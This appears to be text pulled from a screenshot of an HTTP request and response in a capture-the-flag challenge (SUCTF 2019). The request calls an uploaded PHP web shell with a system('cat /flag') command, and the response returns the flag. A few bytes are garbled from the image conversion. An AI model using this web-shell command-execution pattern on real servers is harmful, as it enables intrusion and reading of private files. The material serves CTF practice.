 Request
Raw Params Headers Hex
GET
/uploads/0ec1db6cfe0333559b8991ce81e48662/index.php?c=system(%27cat%20/flag%27);
HTTP/1.1
Host: 47.111.59.243:9021
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:68.0) Gecko/20100101
Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
If-Modified-Since: Sat, 17 Aug 2019 02:28:39 GMT
If-None-Match: "5d576657-74"
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: nginx/1.10.3
Date: Sat, 17 Aug 2019 03:45:05 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Content-Length: 33
�9�900SUCTF{U5er_1n1_01d_TR1ck}